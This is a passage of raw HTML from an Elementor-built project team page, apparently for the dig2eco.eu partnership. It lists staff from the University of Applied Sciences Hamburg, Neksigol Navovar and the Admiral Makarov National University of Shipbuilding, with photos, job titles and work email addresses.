			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf91200 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf91200" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dfcc669" data-id="dfcc669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcf87ce elementor-widget elementor-widget-heading" data-id="fcf87ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">University of Applied Sciences Hamburg</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11495b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11495b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eec5860" data-id="eec5860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3311d80 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3311d80" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3640b4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3640b4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0e16fd9" data-id="0e16fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d93539c elementor-widget elementor-widget-rsteam" data-id="d93539c" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_260587" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Marina-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Marina-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_260587"> Marina Tropmann-Frick</a></h3>
						        									<span class="team-title">University of Applied Sciences Hamburg</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_260587" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Marina-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Marina-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in"> Marina Tropmann-Frick</a></h3>
								  										  										  			<span class="team-title">University of Applied Sciences Hamburg</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Professor for Data Science at

University of Applied Sciences Hamburg.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														Marina.Tropmann-Frick@haw-hamburg.de</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2eba61f" data-id="2eba61f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-482eb1e elementor-widget elementor-widget-rsteam" data-id="482eb1e" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_45574" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/thumbnail_Martin.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/thumbnail_Martin.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_45574">Martin Schultz</a></h3>
						        									<span class="team-title">University of Applied Sciences Hamburg</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_45574" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/thumbnail_Martin.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/thumbnail_Martin.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Martin Schultz</a></h3>
								  										  										  			<span class="team-title">University of Applied Sciences Hamburg</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Professor for Business Information Systems
Department of Computer Science.
University of Applied Sciences Hamburg.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														martin.schultz@haw-hamburg.de</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c691726" data-id="c691726" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7fde3b2" data-id="7fde3b2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c68ba2f" data-id="c68ba2f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9f27c84" data-id="9f27c84" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aa27d5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa27d5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-95cf634" data-id="95cf634" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb88f5d elementor-widget elementor-widget-heading" data-id="cb88f5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Neksigol Navovar</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55eaf05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55eaf05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c48818" data-id="5c48818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5ca03c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d5ca03c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5132632 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5132632" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5d26ae3" data-id="5d26ae3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38c3726 elementor-widget elementor-widget-rsteam" data-id="38c3726" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1669828" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Bakhtiyor-Bahriddinov-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Bakhtiyor-Bahriddinov-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1669828">Bakhtiyor Bahriddinov</a></h3>
						        									<span class="team-title">Neksigol Navovar</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1669828" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Bakhtiyor-Bahriddinov-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Bakhtiyor-Bahriddinov-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Bakhtiyor Bahriddinov</a></h3>
								  										  										  			<span class="team-title">Neksigol Navovar</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Director, Neksigol Navovar.

Role in the project: Trainer/Researcher.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														elena02se@gmail.com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-69fa621" data-id="69fa621" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c553cb elementor-widget elementor-widget-rsteam" data-id="0c553cb" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2621166" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Mahinakhon-Suleymanova-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Mahinakhon-Suleymanova-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2621166">Mahinakhon Suleymanova</a></h3>
						        									<span class="team-title">Neksigol Navovar</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2621166" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Mahinakhon-Suleymanova-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Mahinakhon-Suleymanova-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Mahinakhon Suleymanova</a></h3>
								  										  										  			<span class="team-title">Neksigol Navovar</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Chairman of the Board, Neksigol Navovar.

Role in the project: Project Manager.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														mahinakhon.suleymanova@neksigol.tj</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-20d3de8" data-id="20d3de8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-cce1a7c" data-id="cce1a7c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-82b782d" data-id="82b782d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a6c9e9d" data-id="a6c9e9d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f914c98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f914c98" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1628955" data-id="1628955" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec5a06 elementor-widget elementor-widget-heading" data-id="dec5a06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Admiral Makarov National University of Shipbuilding (NUOS)</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99594c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99594c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22ee778" data-id="22ee778" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79531d8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="79531d8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a70ecb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a70ecb8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8ce0ff6" data-id="8ce0ff6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b196433 elementor-widget elementor-widget-rsteam" data-id="b196433" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_3426529" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/10/Ivata-1-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/10/Ivata-1-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_3426529">Viacheslav Ivata</a></h3>
						        									<span class="team-title">Admiral Makarov National University of Shipbuilding</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_3426529" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/10/Ivata-1-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/10/Ivata-1-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Viacheslav Ivata</a></h3>
								  										  										  			<span class="team-title">Admiral Makarov National University of Shipbuilding</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Associate Professor, PhD in Economic Sciences

Head of Education quality monitoring and methodical support department									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														Admiral Makarov National University of Shipbuilding</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-08eb046" data-id="08eb046" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d1071 elementor-widget elementor-widget-rsteam" data-id="32d1071" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_675919" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/10/filipishina-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/10/filipishina-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_675919">Liliya Filipishyna</a></h3>
						        									<span class="team-title">Pervomaisk branch of the Admiral Makarov National University of Shipbuilding</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_675919" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/10/filipishina-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/10/filipishina-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Liliya Filipishyna</a></h3>
								  										  										  			<span class="team-title">Pervomaisk branch of the Admiral Makarov National University of Shipbuilding</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Academician of the Academy of Economic Sciences

Director of Innovation Centre

Professor, Doctor in Economic Sciences									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														liliia.filipishyna@nuos.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-eb0f9fa" data-id="eb0f9fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7323d3 elementor-widget elementor-widget-rsteam" data-id="e7323d3" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2353017" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/10/Iefimova-min-scaled.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/10/Iefimova-min-scaled.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2353017">Ganna Iefimova</a></h3>
						        									<span class="team-title">Admiral Makarov National University of Shipbuilding</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2353017" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/10/Iefimova-min-scaled.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/10/Iefimova-min-scaled.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Ganna Iefimova</a></h3>
								  										  										  			<span class="team-title">Admiral Makarov National University of Shipbuilding</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Professor, Doctor in Economic Sciences									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														hanna.yefimova@nuos.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9f2b428" data-id="9f2b428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2467988 elementor-widget elementor-widget-rsteam" data-id="2467988" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2711074" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/10/Pashchenko-min-scaled.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/10/Pashchenko-min-scaled.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2711074">Oleksiy Pashchenko</a></h3>
						        									<span class="team-title">Admiral Makarov National University of Shipbuilding</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2711074" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/10/Pashchenko-min-scaled.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/10/Pashchenko-min-scaled.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Oleksiy Pashchenko</a></h3>
								  										  										  			<span class="team-title">Admiral Makarov National University of Shipbuilding</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Associate Professor, PhD in Economic Sciences									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														oleksiy.pashchenko@nuos.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-07a9fee" data-id="07a9fee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbc6afd elementor-widget elementor-widget-rsteam" data-id="bbc6afd" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1134984" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/10/komyshnik-min-scaled.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/10/komyshnik-min-scaled.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1134984">Valerii Кomyshnyk</a></h3>
						        									<span class="team-title">Admiral Makarov National University of Shipbuilding</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1134984" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/10/komyshnik-min-scaled.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/10/komyshnik-min-scaled.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Valerii Кomyshnyk</a></h3>
								  										  										  			<span class="team-title">Admiral Makarov National University of Shipbuilding</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Associate Professor									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														valerii.komyshnyk@nuos.edu.ua</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a7852a7" data-id="a7852a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cc64e1 elementor-widget elementor-widget-rsteam" data-id="3cc64e1" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1411568" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/10/shevchuk-min-scaled.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/10/shevchuk-min-scaled.jpg" />
			                    							</a>

													</div>

